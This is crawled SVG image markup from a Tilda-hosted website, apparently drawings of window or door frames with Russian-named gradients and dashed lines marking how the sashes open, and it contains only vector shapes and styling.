x2="-455.45" y2="-920.83" gradientTransform="translate(-652.31 659.52) rotate(90)" xlink:href="#Безымянный_градиент_218"></linearGradient> <linearGradient id="Безымянный_градиент_218-6" x1="-324.5" y1="-1134.43" x2="-324.5" y2="-1128.02" gradientTransform="matrix(0, 1, 1, 0, 1281.78, 659.52)" xlink:href="#Безымянный_градиент_218"></linearGradient> <linearGradient id="Безымянный_градиент_224" x1="82.01" y1="256.13" x2="82.01" y2="264.61" gradientUnits="userSpaceOnUse"> <stop offset="0" stop-color="#f2f2f2"></stop> <stop offset="0.75" stop-color="#d4d4d4"></stop> <stop offset="1" stop-color="#c9c9c9"></stop> </linearGradient> <linearGradient id="Безымянный_градиент_224-2" x1="213.86" y1="408.13" x2="213.86" y2="416.61" xlink:href="#Безымянный_градиент_224"></linearGradient> <linearGradient id="Безымянный_градиент_6-2" x1="248.14" y1="222.32" x2="175.19" y2="21.89" xlink:href="#Безымянный_градиент_6"></linearGradient> <linearGradient id="Безымянный_градиент_54" x1="211.66" y1="27.13" x2="211.66" y2="16.11" gradientUnits="userSpaceOnUse"> <stop offset="0" stop-color="#e6e6e6"></stop> <stop offset="0.63" stop-color="#e4e4e4"></stop> <stop offset="0.86" stop-color="#ddd"></stop> <stop offset="1" stop-color="#d4d4d4"></stop> </linearGradient> <linearGradient id="Безымянный_градиент_54-2" x1="-771.28" y1="817.86" x2="-771.28" y2="806.86" gradientTransform="translate(-647.7 -563.66) rotate(-90)" xlink:href="#Безымянный_градиент_54"></linearGradient> <linearGradient id="Безымянный_градиент_54-3" x1="-1444.29" y1="-381.21" x2="-1444.29" y2="-392.22" gradientTransform="translate(-1232.63 6.92) rotate(180)" xlink:href="#Безымянный_градиент_54"></linearGradient> <linearGradient id="Безымянный_градиент_49" x1="-362.95" y1="-838.09" x2="-362.95" y2="-849.09" gradientTransform="translate(-584.93 570.57) rotate(90)" xlink:href="#Безымянный_градиент_54"></linearGradient> <linearGradient id="Безымянный_градиент_218-7" x1="266.12" y1="34.35" x2="264.16" y2="34.35" xlink:href="#Безымянный_градиент_218"></linearGradient> <linearGradient id="Безымянный_градиент_218-8" x1="266.12" y1="214.35" x2="264.16" y2="214.35" xlink:href="#Безымянный_градиент_218"></linearGradient> <linearGradient id="Безымянный_градиент_218-9" x1="266.12" y1="379.65" x2="264.16" y2="379.65" xlink:href="#Безымянный_градиент_218"></linearGradient> </defs> <title>3_1</title> <g class="cls-1"> <g id="Слой_2" data-name="Слой 2"> <g id="Слой_1-2" data-name="Слой 1"> <g class="cls-2"> <rect class="cls-3" x="36.84" y="20.29" width="104.51" height="219.68"></rect> </g> <path class="cls-4" d="M25.84,9.29V250.83H153.76V9.29Zm113,228H39.34V22.93h99.51Z"></path> <path class="cls-4" d="M153.76,9.29V402.83H268.52V9.29Zm107.56,388H166.61V22.93h94.71Z"></path> <path class="cls-5" d="M138.45,23.33v213.6H39.74V23.33h98.71m.4-.4H39.34v214.4h99.51V22.93Z"></path> <rect class="cls-6" x="39.34" y="22.93" width="99.51" height="214.4"></rect> <rect class="cls-6" x="36.84" y="20.29" width="104.51" height="219.68"></rect> <line class="cls-6" x1="39.34" y1="22.93" x2="25.84" y2="9.29"></line> <polygon class="cls-7" points="268.52 9.29 25.84 9.29 14.55 0 279.81 0 268.52 9.29"></polygon> <polygon class="cls-8" points="25.84 9.29 25.84 250.83 14.55 256.13 14.55 0 25.84 9.29"></polygon> <polygon class="cls-9" points="25.84 250.83 153.76 250.83 153.76 256.13 14.55 256.13 25.84 250.83"></polygon> <polygon class="cls-10" points="268.52 402.83 153.76 402.83 147.9 408.13 279.81 408.13 268.52 402.83"></polygon> <polygon class="cls-11" points="268.52 402.83 268.52 9.29 279.81 0 279.81 408.13 268.52 402.83"></polygon> <polygon class="cls-12" points="153.76 402.83 153.76 261.91 147.35 261.91 147.9 408.13 153.76 402.83"></polygon> <image class="cls-13" width="164" height="22" transform="translate(0 251.27)" xlink:href="[data-uri]"></image> <rect class="cls-14" x="6.85" y="256.13" width="150.32" height="8.48"></rect> <image class="cls-13" width="153" height="22" transform="translate(137 403.27)" xlink:href="[data-uri]"></image> <rect class="cls-15" x="143.9" y="408.13" width="139.91" height="8.48"></rect> <line class="cls-6" x1="39.34" y1="237.33" x2="25.84" y2="250.97"></line> <line class="cls-6" x1="138.85" y1="22.93" x2="152.35" y2="9.29"></line> <line class="cls-6" x1="138.85" y1="237.33" x2="152.35" y2="250.97"></line> <line class="cls-6" x1="152.35" y1="250.97" x2="152.35" y2="9.29"></line> <path class="cls-5" d="M252.76,230.85V387.73h-82.2V230.85h82.2m.4-.4h-83V388.13h83V230.45Z"></path> <g class="cls-2"> <rect class="cls-16" x="167.66" y="227.95" width="88" height="162.67"></rect> </g> <rect class="cls-4" x="167.66" y="219.58" width="88" height="10.88"></rect> <g class="cls-2"> <rect class="cls-17" x="167.66" y="24.63" width="88" height="194.95"></rect> </g> <polygon class="cls-18" points="264.16 16.11 159.16 16.11 170.16 27.13 253.12 27.13 264.16 16.11"></polygon> <polygon class="cls-19" points="159.16 16.13 159.16 399.13 170.16 388.13 170.16 27.13 159.16 16.13"></polygon> <polygon class="cls-20" points="159.16 399.14 264.16 399.14 253.16 388.13 170.21 388.13 159.16 399.14"></polygon> <polygon class="cls-21" points="264.16 399.13 264.16 16.13 253.16 27.13 253.16 388.13 264.16 399.13"></polygon> <path class="cls-5" d="M252.76,27.53V219.18h-82.2V27.53h82.2m.4-.4h-83V219.58h83V27.13Z"></path> <rect class="cls-6" x="167.66" y="24.62" width="88" height="197.45"></rect> <line class="cls-6" x1="170.16" y1="27.13" x2="159.16" y2="16.13"></line> <line class="cls-6" x1="253.16" y1="27.13" x2="264.16" y2="16.13"></line> <line class="cls-6" x1="170.16" y1="388.13" x2="159.16" y2="399.13"></line> <line class="cls-6" x1="253.16" y1="388.13" x2="264.16" y2="399.13"></line> <rect class="cls-6" x="170.16" y="27.13" width="83" height="192.45"></rect> <path class="cls-22" d="M263.76,16.53v382.2H159.56V16.53h104.2m.4-.4h-105v383h105v-383Z"></path> <rect class="cls-23" x="264.16" y="27.46" width="1.96" height="13.78" rx="0.54"></rect> <rect class="cls-24" x="264.16" y="207.46" width="1.96" height="13.78" rx="0.54"></rect> <rect class="cls-25" x="264.16" y="372.76" width="1.96" height="13.78" rx="0.54"></rect> <rect class="cls-6" x="167.66" y="227.95" width="88" height="162.67"></rect> <rect class="cls-6" x="170.16" y="230.45" width="83" height="157.67"></rect> <line class="cls-6" x1="170.16" y1="230.45" x2="167.66" y2="227.95"></line> <line class="cls-6" x1="170.16" y1="219.58" x2="167.66" y2="222.08"></line> <line class="cls-6" x1="253.16" y1="230.45" x2="255.66" y2="227.95"></line> <line class="cls-6" x1="253.16" y1="219.58" x2="255.66" y2="222.08"></line> <line class="cls-6" x1="167.66" y1="227.95" x2="167.66" y2="222.08"></line> <line class="cls-6" x1="255.66" y1="227.95" x2="255.66" y2="222.08"></line> <rect class="cls-26" x="160.64" y="185.74" width="5.4" height="14.67" rx="0.87"></rect> <rect class="cls-26" x="161.72" y="187.37" width="3.24" height="21.41" rx="0.65"></rect> <line class="cls-27" x1="253.12" y1="27.13" x2="251.93" y2="29.88"></line> <line class="cls-28" x1="249.5" y1="35.47" x2="172.9" y2="211.8"></line> <polyline class="cls-27" points="171.69 214.6 170.49 217.35 171.8 220.05"></polyline> <line class="cls-29" x1="174.38" y1="225.38" x2="250.56" y2="382.76"></line> <line class="cls-27" x1="251.85" y1="385.43" x2="253.16" y2="388.13"></line> <line class="cls-27" x1="170.49" y1="388.13" x2="170.83" y2="385.14"></line> <line class="cls-30" x1="171.52" y1="379.13" x2="211.14" y2="33.45"></line> <polyline class="cls-27" points="211.49 30.44 211.83 27.46 212.17 30.44"></polyline> <line class="cls-31" x1="212.86" y1="36.45" x2="252.48" y2="382.14"></line> <line class="cls-27" x1="252.82" y1="385.14" x2="253.16" y2="388.13"></line> </g> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3039-6230-4537-b333-316138316462/2_1.svg
body_size: 2400
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 418 273.27"> <defs> <style>.cls-1{isolation:isolate;}.cls-17,.cls-2,.cls-3,.cls-4,.cls-5,.cls-6{fill:none;}.cls-2,.cls-3,.cls-4,.cls-5,.cls-6{stroke:#424242;stroke-linecap:round;stroke-linejoin:round;}.cls-3{stroke-dasharray:5.85 5.85;}.cls-4{stroke-dasharray:6 6;}.cls-5{stroke-dasharray:6.09 6.09;}.cls-6{stroke-dasharray:6.09 6.09;}.cls-7{opacity:0.15;}.cls-8{fill:url(#Безымянный_градиент_6);}.cls-9{fill:url(#Безымянный_градиент_6-2);}.cls-10{fill:#e6e6e6;}.cls-11{fill:url(#Безымянный_градиент_6-3);}.cls-12{fill:url(#Безымянный_градиент_54);}.cls-13{fill:url(#Безымянный_градиент_54-2);}.cls-14{fill:url(#Безымянный_градиент_54-3);}.cls-15{fill:url(#Безымянный_градиент_49);}.cls-16{fill:#4d4d4d;}.cls-17{stroke:#ccc;}.cls-17,.cls-19{stroke-miterlimit:10;stroke-width:0.2px;}.cls-18{fill:#ccc;}.cls-19{fill:#f2f2f2;stroke:#bdbdbd;}.cls-20{fill:url(#Безымянный_градиент_218);}.cls-21{fill:url(#Безымянный_градиент_218-2);}.cls-22{fill:url(#Безымянный_градиент_218-3);}.cls-23{fill:url(#Безымянный_градиент_218-4);}.cls-24{opacity:0.3;mix-blend-mode:multiply;}.cls-25{fill:url(#Безымянный_градиент_224);}.cls-26{fill:url(#Безымянный_градиент_218-5);}.cls-27{fill:url(#Безымянный_градиент_218-6);}</style> <linearGradient id="Безымянный_градиент_6" x1="370.68" y1="243.92" x2="287.85" y2="16.35" gradientUnits="userSpaceOnUse"> <stop offset="0" stop-color="#cce0f4"></stop> <stop offset="0.12" stop-color="#c3def4"></stop> <stop offset="0.33" stop-color="#a9daf4"></stop> <stop offset="0.59" stop-color="#80d3f4"></stop> <stop offset="0.9" stop-color="#47c8f3"></stop> <stop offset="1" stop-color="#33c5f3"></stop> </linearGradient> <linearGradient id="Безымянный_градиент_6-2" x1="130.17" y1="243.92" x2="47.34" y2="16.35" xlink:href="#Безымянный_градиент_6"></linearGradient> <linearGradient id="Безымянный_градиент_6-3" x1="250.36" y1="243.67" x2="167.66" y2="16.46" xlink:href="#Безымянный_градиент_6"></linearGradient> <linearGradient id="Безымянный_градиент_54" x1="209.01" y1="23.56" x2="209.01" y2="12.55" gradientUnits="userSpaceOnUse"> <stop offset="0" stop-color="#e6e6e6"></stop> <stop offset="0.63" stop-color="#e4e4e4"></stop> <stop offset="0.86" stop-color="#ddd"></stop> <stop offset="1" stop-color="#d4d4d4"></stop> </linearGradient> <linearGradient id="Безымянный_градиент_54-2" x1="-171.72" y1="283.21" x2="-171.72" y2="272.21" gradientTransform="translate(-125.7 -41.66) rotate(-90)" xlink:href="#Безымянный_градиент_54"></linearGradient> <linearGradient id="Безымянный_градиент_54-3" x1="-397.64" y1="-229.65" x2="-397.64" y2="-240.66" gradientTransform="translate(-188.63 6.92) rotate(180)" xlink:href="#Безымянный_градиент_54"></linearGradient> <linearGradient id="Безымянный_градиент_49" x1="81.49" y1="-323.44" x2="81.49" y2="-334.44" gradientTransform="translate(-62.93 48.57) rotate(90)" xlink:href="#Безымянный_градиент_54"></linearGradient> <linearGradient id="Безымянный_градиент_218" x1="209.01" x2="209.01" y2="9.29" gradientUnits="userSpaceOnUse"> <stop offset="0" stop-color="#e6e6e6"></stop> <stop offset="1" stop-color="#c9c9c9"></stop> </linearGradient> <linearGradient id="Безымянный_градиент_218-2" x1="-289.49" y1="414.09" x2="-289.49" y2="425.39" gradientTransform="translate(-399.88 -161.43) rotate(-90)" xlink:href="#Безымянный_градиент_218"></linearGradient> <linearGradient id="Безымянный_градиент_218-3" x1="-739.2" y1="-280.04" x2="-739.2" y2="-274.74" gradientTransform="translate(-530.19 -23.91) rotate(180)" xlink:href="#Безымянный_градиент_218"></linearGradient> <linearGradient id="Безымянный_градиент_218-4" x1="-9.45" y1="-534.12" x2="-9.45" y2="-522.83" gradientTransform="translate(-130.31 137.52) rotate(90)" xlink:href="#Безымянный_градиент_218"></linearGradient> <linearGradient id="Безымянный_градиент_224" x1="209.01" y1="256.13" x2="209.01" y2="264.61" gradientUnits="userSpaceOnUse"> <stop offset="0" stop-color="#f2f2f2"></stop> <stop offset="0.75" stop-color="#d4d4d4"></stop> <stop offset="1" stop-color="#c9c9c9"></stop> </linearGradient> <linearGradient id="Безымянный_градиент_218-5" x1="273.47" y1="30.79" x2="271.51" y2="30.79" xlink:href="#Безымянный_градиент_218"></linearGradient> <linearGradient id="Безымянный_градиент_218-6" x1="273.47" y1="228.09" x2="271.51" y2="228.09" xlink:href="#Безымянный_градиент_218"></linearGradient> </defs> <title>2_1</title> <g class="cls-1"> <g id="Слой_2" data-name="Слой 2"> <g id="Слой_1-2" data-name="Слой 1"> <line class="cls-2" x1="260.47" y1="23.56" x2="258.44" y2="25.78"></line> <line class="cls-3" x1="254.48" y1="30.09" x2="161.52" y2="131.43"></line> <polyline class="cls-2" points="159.54 133.59 157.51 135.8 159.66 137.9"></polyline> <line class="cls-4" x1="163.95" y1="142.1" x2="256.22" y2="232.37"></line> <line class="cls-2" x1="258.37" y1="234.47" x2="260.51" y2="236.56"></line> <line class="cls-2" x1="157.51" y1="236.56" x2="158.22" y2="233.65"></line> <line class="cls-5" x1="159.65" y1="227.73" x2="207.59" y2="29.44"></line> <polyline class="cls-2" points="208.31 26.48 209.01 23.56 209.72 26.48"></polyline> <line class="cls-6" x1="211.15" y1="32.4" x2="259.09" y2="230.69"></line> <line class="cls-2" x1="259.81" y1="233.65" x2="260.51" y2="236.56"></line> <g class="cls-7"> <rect class="cls-8" x="277.01" y="20.29" width="104.51" height="219.68"></rect> </g> <g class="cls-7"> <rect class="cls-9" x="36.51" y="20.29" width="104.51" height="219.68"></rect> </g> <path class="cls-10" d="M275.18,9.29H25.51V250.83h367V9.29Zm-136.67,228H39V22.93h99.5ZM266,242.06H152V16.8H266Zm113-4.73H279.51V22.93H379Z"></path> <g class="cls-7"> <rect class="cls-11" x="155.01" y="21.06" width="108" height="218"></rect> </g> <polygon class="cls-12" points="271.51 12.55 146.51 12.55 157.51 23.56 260.47 23.56 271.51 12.55"></polygon> <polygon class="cls-13" points="146.51 12.56 146.51 247.56 157.51 236.56 157.51 23.56 146.51 12.56"></polygon> <polygon class="cls-14" points="146.51 247.57 271.51 247.57 260.51 236.56 157.56 236.56 146.51 247.57"></polygon> <polygon class="cls-15" points="271.51 247.56 271.51 12.56 260.51 23.57 260.51 236.56 271.51 247.56"></polygon> <path class="cls-16" d="M138.11,23.33v213.6H39.41V23.33h98.7m.4-.4H39v214.4h99.5V22.93Z"></path> <path class="cls-16" d="M260.11,24v212.2H157.91V24h102.2m.4-.4h-103v213h103v-213Z"></path> <rect class="cls-17" x="155.01" y="21.06" width="108" height="218"></rect> <line class="cls-17" x1="157.51" y1="23.56" x2="146.51" y2="12.56"></line> <line class="cls-17" x1="260.51" y1="23.56" x2="271.51" y2="12.56"></line> <line class="cls-17" x1="157.51" y1="236.56" x2="146.51" y2="247.56"></line> <line class="cls-17" x1="260.51" y1="236.56" x2="271.51" y2="247.56"></line> <rect class="cls-17" x="157.51" y="23.56" width="103" height="213"></rect> <path class="cls-18" d="M271.11,13v234.2H146.91V13h124.2m.4-.4h-125v235h125v-235Z"></path> <rect class="cls-17" x="39.01" y="22.93" width="99.51" height="214.4"></rect> <rect class="cls-17" x="36.51" y="20.29" width="104.51" height="219.68"></rect> <line class="cls-17" x1="39.01" y1="22.93" x2="25.51" y2="9.29"></line> <line class="cls-17" x1="146.51" y1="20.29" x2="141.01" y2="20.29"></line> <line class="cls-17" x1="39.01" y1="237.19" x2="25.51" y2="250.83"></line> <line class="cls-17" x1="146.51" y1="239.97" x2="141.01" y2="239.97"></line> <rect class="cls-19" x="148.03" y="123.47" width="5.4" height="14.67" rx="0.87"></rect> <rect class="cls-19" x="149.11" y="125.1" width="3.24" height="21.41" rx="0.65"></rect> <polygon class="cls-20" points="392.52 9.29 25.51 9.29 14.21 0 403.81 0 392.52 9.29"></polygon> <polygon class="cls-21" points="25.51 9.29 25.51 250.83 14.21 256.13 14.21 0 25.51 9.29"></polygon> <polygon class="cls-22" points="25.51 250.83 392.52 250.83 403.81 256.13 14.21 256.13 25.51 250.83"></polygon> <polygon class="cls-23" points="392.52 250.83 392.52 9.29 403.81 0 403.81 256.13 392.52 250.83"></polygon> <image class="cls-24" width="418" height="22" transform="translate(0 251.27)" xlink:href="[data-uri]"></image> <rect class="cls-25" x="6.82" y="256.13" width="404.38" height="8.48"></rect> <rect class="cls-26" x="271.51" y="23.9" width="1.96" height="13.78" rx="0.54"></rect> <rect class="cls-27" x="271.51" y="221.2" width="1.96" height="13.78" rx="0.54"></rect> <line class="cls-17" x1="379.02" y1="22.93" x2="392.52" y2="9.29"></line> <line class="cls-17" x1="271.51" y1="20.29" x2="277.01" y2="20.29"></line> <line class="cls-17" x1="379.02" y1="237.19" x2="392.52" y2="250.83"></line> <line class="cls-17" x1="271.51" y1="239.97" x2="277.01" y2="239.97"></line> <path class="cls-16" d="M378.62,23.33v213.6H279.91V23.33h98.71m.4-.4H279.51v214.4H379V22.93Z"></path> <rect class="cls-17" x="277.01" y="20.29" width="104.51" height="219.68"></rect> </g> </g> </g> </svg> 